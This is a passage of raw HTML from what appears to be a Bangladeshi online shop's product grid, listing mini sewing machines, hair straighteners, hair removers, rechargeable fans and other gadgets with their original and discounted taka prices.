							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/sm202/">VOF CGSM Mini Sewing Machine 202 ABS &#8211; মিনি সেলাই মেশিন ২০২ এবিএস</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,099.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,099.00.</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-33003 status-publish last instock product_cat-beauty-tools product_cat-electric-electronics product_cat-hair-styling product_cat-health-and-beauty has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-40%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/f003062/">
					<img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2022/11/210858467_1988667314614944_-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini Hair Straightener Iron" decoding="async" /><img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2022/11/1-Copy-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/f003062/">Mini Hair Straightener Iron</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>300.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;300.00.</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-333 status-publish first instock product_cat-health-and-beauty product_cat-personal-care product_tag-5-in-1 product_tag-face-cleaning product_tag-face-massager product_tag-facial-care product_tag-massager product_tag-smooth-skin has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-46%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/f003017/">
					<img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2019/06/122847545_110684987497729_8427982607345905643_o-Copy-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="5 in 1 Face Massager - ফেসিয়াল মাসাজার কিট" decoding="async" /><img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2019/06/rrrr-copy-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/f003017/">5 in 1 Face Massager &#8211; ফেসিয়াল মাসাজার কিট</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>550.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;550.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>299.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;299.00.</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-90505 status-publish instock product_cat-electric-electronics product_cat-fan-and-cooler product_cat-gadgets product_tag-joy-super product_tag-jy-super product_tag-jy2218 has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-36%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/g001075/">
					<img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2025/04/490023296_122156570384482574_6937615137315860310_n-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="JY SUPER Rechargeable Hanging/Desk Fan JY 2218 - সব দিকে ঘুড়বে ২২১৮" decoding="async" /><img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2025/04/DJEghgWTGtMAYFImpQv8kyRUAa9nlyysGiZ1e88g-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/g001075/">JY SUPER Rechargeable Hanging/Desk Fan JY 2218 &#8211; সব দিকে ঘুড়বে ২২১৮</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,400.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,400.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>899.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;899.00.</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-327 status-publish instock product_cat-hair-styling product_cat-health-and-beauty product_tag-2-in-1-mini-hair-straightener product_tag-curling-iron product_tag-hair-straightening product_tag-mini-size product_tag-portable has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/f003027/">
					<img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2019/06/HTB1t8RIQFXXXXXQXVXXq6xXFXXXv-Copy-Copy-e1620237300677-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kemier Mini Hair Straightening and Curling Iron - হেয়ার আয়রন" decoding="async" /><img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2019/06/new-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/f003027/">Kemier Mini Hair Straightening and Curling Iron &#8211; হেয়ার আয়রন</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>600.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;600.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;500.00.</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-52215 status-publish last instock product_cat-gadgets product_cat-home-appliances product_cat-sewing-accessories product_tag-mini-sewing-machine product_tag-selai-machine product_tag-sewing-machine product_tag-vof product_tag-vof-cgsm has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-33%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/f003033/">
					<img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2023/12/O1CN01cNlu931tjeaslNE9p_2211367785938-0-cib-Copy-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VOF Mini Sewing Machine CGSM 202 PP- মিনি সেলাই মেশিন ২০২ পিপি" decoding="async" /><img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2022/10/3653945554_25542450-copy-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/f003033/">VOF Mini Sewing Machine CGSM 202 PP- মিনি সেলাই মেশিন ২০২ পিপি</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>999.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;999.00.</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-427 status-publish first instock product_cat-hair-remover product_cat-health-and-beauty product_cat-ss product_tag-facial product_tag-facial-care product_tag-flawless product_tag-hair-care product_tag-hair-remover has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-47%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/f003040/">
					<img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2019/06/Untitled-1-copy-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rechargeable Flawless Facial Hair Remover" decoding="async" /><img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2019/06/41Fqrjc7sqL_600x-1-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/f003040/">Rechargeable Flawless Facial Hair Remover</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>850.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;850.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>450.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;450.00.</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-31243 status-publish instock product_cat-electric-electronics product_cat-grooming-products product_cat-health-and-beauty product_cat-personal-care has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/g001073b/">
					<img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2022/09/battery-copy-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Original Trimmer Battery" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/g001073b/">Original Trimmer Battery</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>100.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>150.00</bdi></span><span class="screen-reader-text">Price range: &#2547;&nbsp;100.00 through &#2547;&nbsp;150.00</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-14512 status-publish instock product_cat-hair-remover product_cat-health-and-beauty has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-45%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/f003064g/">
					<img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2021/06/He0fd4d50a19a4a85acd1d69e01c22ce9J.jpg_q50-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rechargeable Glitter Rainbow 2 in 1 Women Hair Remover" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/f003064g/">Rechargeable Glitter Rainbow 2 in 1 Women Hair Remover</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>550.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;550.00.</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-29196 status-publish last instock product_cat-electric-electronics product_cat-gadgets product_cat-hair-styling product_cat-health-and-beauty product_cat-home-and-lifestyle product_cat-womens-fashion has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-33%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/f003066/">
					<img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2022/07/2556-copy-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hair Straightener Comb" decoding="async" /><img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2022/07/Hb8a66e076bf34b2ebb5bb2e046179535F-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/f003066/">Hair Straightener Comb</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>899.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;899.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>599.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;599.00.</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-90511 status-publish first instock product_cat-electric-electronics product_cat-fan-and-cooler product_cat-gadgets has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-39%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/g001076/">
					<img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2025/04/2523-NB-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="JY SUPER Rechargeable Desk Fan JY-2523 - টেবিল ফ্যান ২৫২৩" decoding="async" /><img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2025/04/2523-Purple-2-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/g001076/">JY SUPER Rechargeable Desk Fan JY-2523 &#8211; টেবিল ফ্যান ২৫২৩</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,099.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,099.00.</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-92000 status-publish instock product_cat-electric-electronics product_cat-fan-and-cooler product_cat-gadgets product_tag-joy-super product_tag-jy-super product_tag-jy2218 has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-46%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/g001078/">
					<img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2025/04/s-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="JY SUPER Rechargeable Foldable Fan JY 2215 With LED Light - লাইট সহ ফ্যান ২২১৫" decoding="async" /><img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2025/04/86a244ad2ff57b5b959f1ecaa9a0b79a-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/g001078/">JY SUPER Rechargeable Foldable Fan JY 2215 With LED Light &#8211; লাইট সহ ফ্যান ২২১৫</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,400.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,400.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>750.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;750.00.</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-33423 status-publish instock product_cat-hair-remover product_cat-health-and-beauty product_cat-personal-care has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-44%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/f003064/">
					<img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2021/01/f0f927a1-9b91-4a23-80b4-5babbd3a5967.ec4d5464866c1ef19e478dd5249a4dce-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rechargeable 2 in 1 Hair Remover" decoding="async" /><img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2021/01/H08409680f60e46278ec7b0e17ce40b227-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/f003064/">Rechargeable 2 in 1 Hair Remover</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>899.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;899.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;499.00.</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-33134 status-publish last instock product_cat-hair-remover product_cat-health-and-beauty has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-30%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/f003046/">
					<img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2019/06/13704_z-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Battery System Flawless Facial Hair Remover" decoding="async" /><img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2019/06/1265b1b819d239571edff77784778d01-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/f003046/">Battery System Flawless Facial Hair Remover</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>350.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;350.00.</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-22249 status-publish first instock product_cat-gadgets product_cat-home-appliances product_cat-repair-tools has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-75%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/g003057/">
					<img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2022/02/snowflake-multi-tool-18-in-1-stainless-steel-port-2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="18 in 1 Snowflake Wrench Multi Tool" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/g003057/">18 in 1 Snowflake Wrench Multi Tool</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;50.00.</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-31954 status-publish instock product_cat-clocks product_cat-electric-electronics product_cat-gadgets product_cat-kitchen-accessories product_cat-others-kitchen-accessories has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-29%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/k001060/">
					<img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2020/10/164757361_3831375717086533_8141928244300914879_n-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Large LCD Digital Kitchen Timer Magnetic Cooking Count-Down Up Clock Alarm" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/k001060/">Large LCD Digital Kitchen Timer Magnetic Cooking Count-Down Up Clock Alarm</a></p></div><div class="price-wrapper">
